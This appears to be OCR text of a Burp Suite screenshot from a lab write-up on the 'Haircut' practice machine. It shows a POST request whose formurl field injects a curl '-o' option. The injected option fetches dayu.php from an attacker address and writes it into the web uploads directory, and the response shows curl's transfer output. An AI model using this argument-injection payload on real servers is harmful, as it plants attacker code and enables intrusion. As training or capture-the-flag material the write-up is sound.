 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.24
Request
Raw Params Headers Hex
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.24/exposed.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 formurl=http://10.10.14.51/dayu.php -o /var/www/html/uploads/dayu.php&submit=Go
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Mon, 18 May 2020 01:15:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 867
7
8 <html>
9 <head>
10 <title>Hairdresser checker</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.html'/>
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>Requesting Site...</p> % Total % Received % Xferd Average Speed Time Time Time
Current
24 Dload Upload Total Spent Left Speed
25 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0
0 0 --:--:-- --:--:-- --:--:-- 0100 75 100 75 0 0 152 0 --:--:-- --:--:--
--:--:-- 152
26 </span>
27 </body>
28 </html>
29
30
minion.jpg
Terminator
swdsaomiao
dayuJoker
dayuHaircu
大余安全
https://blog.csdn.net/qq_34801745